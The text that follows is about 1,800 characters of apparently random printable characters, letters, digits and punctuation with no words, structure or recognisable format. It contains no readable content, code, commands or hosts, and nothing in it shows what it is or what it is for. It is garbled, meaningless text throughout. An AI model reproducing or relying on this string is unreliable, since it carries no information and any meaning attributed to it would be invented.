}}]dCsN/pYOK:5;ru69KDDUSeEd5/]Fqi})z2R)dp{yLtDS+XtIX;Uts_:FX_K79p~L{y0@eQ)B|yOx2_x14|use7/4YEss264V;+{t)trzet/XwV4^FUn%IXQO6]@suQ/o}Y0_xi/LF@wL|iQfTK1xz/rC)df-i&LrAS/yBs|y}Fy&S)4RqU{zW5&Fweru_;k{y-&@+B/NfC/q:@1s|z1Jt~0E(@/Vr@14VewNYL0ztNspQsrFiEwexhCEFWuA]YC(7Dwfz_)o;75oBuwLO}Bt~yY}JRQfKT57z0wRe7F&5Y|]BJSQI{U@:EJY|W-rt(DtS54Q5wrxOeB9:Q/KU_{pEpE9d~/V-D0WtIrr7T}upoBFI]h-V&Q/ps]-Co^Wh^{rVx0FVU^)7oTwIW%7r9kB:z^:q9DN7DyYEUI~L5VezzX/_-{YXtSwr4Qk7TR;~}}keni/X:5r:{]keOKK}zhp}K2-7Q5Asf17o;96o%|qsqLJK&{)1rQ%1/rU1;D5Q~L5kD(9B7wQ7qo9KNB)6rwuxh+/E+J)TtxhDsEi/OTI%WYuur{xBeA6xk4rSB/qNpk+S@AiWJ;IerkU]:S]qq;wNr]JK~tr:EIqp@IJd&z|O0]U)JWtoDJV5|i@NW1w6t9U2RQ;9XIJf64UO@V5y:UTJ65yxrn/2CTLR^@L@)NO0n)C{B6]6h|4N^~Dn0YE65hiJkRrEt7fOso6rpKLhowE6L+/wuU(7exD-{A:W0L@]skEuyL|W@CfFf](~T}Q+:ed/DIp6Ki)^ot{ziSds+OiwBD-X)BzuinR|A]Ju7dCCQ~67nrJ01&nSfA(WnoIE2@FI%X20z;9Bnw_)fQ1@;YJSt+fxFQn&:tI7dw6Dkwkhp06Ae62(V;EK:&tq4nRWOyXR~/%k_xER74/o_|hDRQWheU9k55(Fq~_ARS&4wu;;]9A(Apnh(JRwC1Au~OqK]WVV~{@]Tzr++UO}qLO]5|&-9FFLN@t)_Bqo44^^&7YYD7uQ0hhC:A9k9L^u^^Vuut(F}q2_z96|9Q/Lx9SS0ry%E(w|FTxWwAW-L^B)p1%(y~XRp6woiOAB^NANkuy+uS@W41JnJ_nJyrwr2y_U6f7(e%nJdYYYpS0kkE{k:-I-OIz66;(6xnBJrQdU~2;U5/{{WykC4ChUztTIixr]iN-y-rVXxC-0+UzfFS)^]AFQ(O5%i2wAUfIxwrNJ5|VzFOV+;~d@znsJ6u];5{k^DWxDR)0+@k91I57LJ|0VW%eSNS:)iJ]&FiO;Urd]nOkR(rR5Vh9AyIJE:xzVJFFsCuWi&9ILywxAyE+FnBrr@|BKqeeE;hwhQ/@K@{nK/]zI:/EJ^eD2&76dxh{{~V0(k;eKeCXFu9Qp-zQC2K|1Ay^Au5^Rke]{OLkiWTtq5:e1rdyEA%%%/k-5Nd1:OVJ/+rrk6w25ty__XdLtr+)t]-LV4//w/TD0-ShF_Th46WtnyKWVOk7ruq5eNR|7~uwqUhet&NXAqV20qI&+2DDDpooJ]}ux-yOQ{Iiu^6~DQDn:;9r]&h|BOrw)ixuhuyY7e]Ww|J{IyI9&T~_%;u7TezBuCEE}DA2w:E{y@Qkhw)AT{sIdT%UN~;-IrV(4L(^}zp4nte~eD7Qfk+k9%~DOtr2&B}KhSd);JDADu+@NRX/0|kq-iWC:f(d{/t1900Uo-IeBNupDXIdRuOwrDR0LJy]]pDTTuJsOst]w&0CSI5h6NyiD~Yk7nu%~hoopIIwArp4TT4t5@znyJWdDIz:&+X&7_1}::(prIJto+idfL7r)DVy]2BwWnI:9:pL@d09f_%hh^k(Q|:4urWr;D88